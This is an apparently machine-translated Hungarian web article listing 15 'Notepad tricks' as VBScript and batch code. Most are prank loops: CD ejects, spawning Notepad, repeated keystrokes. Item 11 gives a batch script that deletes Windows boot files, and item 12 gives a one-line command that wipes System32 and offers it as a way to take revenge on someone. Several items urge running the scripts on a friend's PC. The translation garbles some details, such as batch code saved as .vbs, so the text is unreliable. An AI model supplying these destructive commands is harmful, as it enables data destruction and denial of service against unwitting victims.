Az egyik első dolog, amit a számítógép használatának megtanulása során megtanul, egy notepad nevű alkalmazás. Majdnem mindenki tudja, hogy mi a jegyzettömb, és annak ellenére, hogy egyszerű kereső és működő alkalmazás, milyen hatalommal rendelkezik. A jegyzettömb segítségével szó szerint megsemmisíthetjük valakinek a számítógépét, és a notepad segítségével is nagy problémákat lehet megoldani. Oké, a jegyzettömb nem tesz meg mindent, amit magam mondtam, de mégis. Ez az a platform, ahol meg lehet írni az eredeti kódot, amelyet össze lehet állítani, és a dolgokat. Tehát néhány kis jegyzettömbös trükköt megtanulni nem fog igazán fájni az esélyeinknek, hogy megmutassuk, vagy talán más jövőt kapjunk arról, hogy a jegyzettömb valóban mit tesz.
Tehát itt van 15 hűvös Jegyzettömb trükkö, amit meg kell próbálni:
1. Folyamatosan Pop Out CD meghajtó a Notepad használatával
Nem gondolod, hogy szórakoztató lenne, ha a barátoddal játszhatsz, ha a CD-meghajtót újra és újra? Csak írja be az alábbi szöveget a jegyzettömbbe és mentse el .vbs fájlként. Kattintson duplán a .vbs fájlra, hogy lássa, hogyan működik.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. A számítógép használata a Jegyzettömb használatával
Képzeld el, ha a start gomb megnyomása után, majd a leállítás gombra, majd az ok opcióra, akkor csak duplán kattinthatsz egy ikonra a rendszer leállításához. Az alábbiakban írt Jegyzettömb trükk kód csak ezt teszi. Csak mentse el a fájlt .vbs fájlként, és nyomja meg, amikor le kell állítani a rendszert.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Folyamatosan nyissa meg a Jegyzettömböt a barátja számítógépén
Csak egy másik Jegyzettömb trükk, amellyel a barátod rendszerével játszhatsz, az lenne, ha egy parancsot elindítasz, amely megnyitná a jegyzetfüzetét.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Mentse el .vbs fájlként, és nyissa meg, hogy mi történik.
4. Készíts egy személyes naplót vagy egy naplót
A jegyzettömbben létezik egy speciális funkció, amely lehetővé teszi számunkra, hogy naplót készítsünk. Használatával naplózhatunk a cuccokról, mivel a jegyzettömb a dátumot és az időt fogja megadni, amikor megnyitunk egy bizonyos típusú naplófájlt. Ehhez írja be a " .LOG " szót a jegyzettömbbe, és mentse el a kívánt név alatt. Most, amikor megnyitja ezt a fájlt, látni fogja, hogy a jegyzettömb automatikusan beírja a nyitás dátumát és időpontját, majd naplóbejegyzést készíthet, és mentheti a naplót.

5. Mátrixhatás
Most megvitatjuk a Jegyzettömb trükköt, amely a parancssorunkat olyanra változtathatja, amely úgy néz ki, mintha csak a mátrixfilmekből jött volna ki, vagy talán valami, ami valami hasonlónak tűnik egy hacker-rendszerből. Ehhez mindössze annyit kell tennie, hogy beilleszti a következő kódot a jegyzettömbbe
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
most el kell mentenie ezt a fájlt .bat kiterjesztéssel, és a létrehozott .bat fájlra kattintva valami ilyesmit fog látni.

Egy kis csípés a hűvös hatás testreszabásához az, hogy a szín előtti értéket, azaz 02-et a 02-es színben megváltoztathatja bármely más értékhez, mint például a 03; ez megváltoztatja a parancssorban megjelenő szöveg színét.

Különböző értékek hozzárendelése a színhez, és szórakozás.
6. A Capslock ismételt használata a Jegyzettömb használatával
Játszhatsz valakinek a számítógépével, vagy talán a saját számítógépeddel egy olyan parancsfájl írásával, amely többször is átveheti a Caps Lock funkciót.
Csak másolja és illessze be az alábbi kódot a jegyzettömbbe.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Most mentse el .vbs fájlként, és használja a mágiát.
7. Lassú gépelés
Ez egy olyan trükk, amely lassan beírja a szöveget, próbálja ki, csak másolja és illessze be az alábbi szöveget a jegyzettömbbe, és mentse el .vbs fájlként.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Semmit nem tesz, hanem egy kis késleltetést eredményez a különböző karakterláncok között.
8. Szöveg beszédének konvertálása a Jegyzettömb segítségével.
Csak másolja és illessze be az alábbi kódot a jegyzettömbbe és mentse .vbs fájlként. Amikor lejátszja, megjelenik egy párbeszédpanel, amely megkérdezi, mit akar a számítógépnek mondani. Érezd jól magad.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Világkereskedelmi Központ Támadás
Ez a trükk szerint, ha beírja a járatszámát a repülésnek, amely a két ikertornyot sújtotta, azaz a Q33N-t a jegyzettömbben, majd a betűtípust „ szárnyaknak ” és a betűméretnek 72-re változtatja, akkor nagyon furcsa dolog lesz .
Ez egy nagyon hűvös trükk, de sajnos ez egy csalódás, mivel egy ilyen repülés nem érte az ikertornyokat.
10. Fejléc és lábléc módosítása a Jegyzettömbben
Lépjen a Fájl -> Oldalbeállítás a Jegyzettömbbe, majd a fejléc és a lábléc mezőjébe írjon be egy ilyen kódot.

& l Balra igazítsa a következő karaktereket
& c Központosítsa a következő karaktereket
& r Jobbra igazítsa a következő karaktereket
& d Az aktuális dátum kinyomtatása
& t Az aktuális idő kinyomtatása
& f Nyomtassa ki a dokumentum nevét
& p Nyomtassa ki az oldalszámot
11. Indítási fájlok törlése a Jegyzettömb segítségével
A számítógép elpusztításának egyik módja az, hogy eltávolítsuk azokat a fájlokat, amelyek segítik az indítást. Bár nem ajánlott, ez az a kód, amellyel megteheti.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Ez leállítja a számítógépet, és törli a szükséges fájlokat, hogy a számítógépet normál állapotba hozza.
Ne kísérelje meg ezt a számítógépen, kivéve, ha az összes adatot elveszíti.
12. A System32 fájlok törlése a Jegyzettömb segítségével
Szeretnék bosszút állni valakitől? Csak használja ezt a kódot, mentse el an.bat fájlként, és nézze meg, hogy mit csinál az adott személy rendszerében. Törli az összes System32 fájlt, amely a rendszernek megfelelően működik.
Csak illessze be a következőt a jegyzettömbbe és mentse .bat fájlként.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Folyamatosan nyomja meg az Entert
Mi lenne, ha az Enter gomb funkcióját újra és újra szeretnénk használni, jobb ötlet, mint újra és újra megnyomni az alábbi kód használatát.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Mentse el .vbs fájlként, és nézze meg a mágiáját
14. Folyamatosan nyomja meg a Backspace gombot
Oké, szükségünk van a visszalépés gombra, de mi akarunk bosszantani valakit, és újra és újra megnyomni magát, mechanikusan szükség lenne némi munkára a részünkről, de ha csak ezt a kódot használjuk, sokkal könnyebbé válna .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Mentse el .vbs fájlként, hogy működjön.
15. Írj valamit újra és újra
A kódot, amellyel újra és újra beírhatunk valamit, az alábbiakban említjük, használhatod, hogy újra és újra írj valamit, amíg ki nem kapod a hurokból.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
mentse el .vbs fájlként, hogy működjön.
Fontos jegyzet. Ha az érvénytelen karaktereket mondja el, akkor próbálja meg újraírni a kettős invertált vesszőket a kódokban.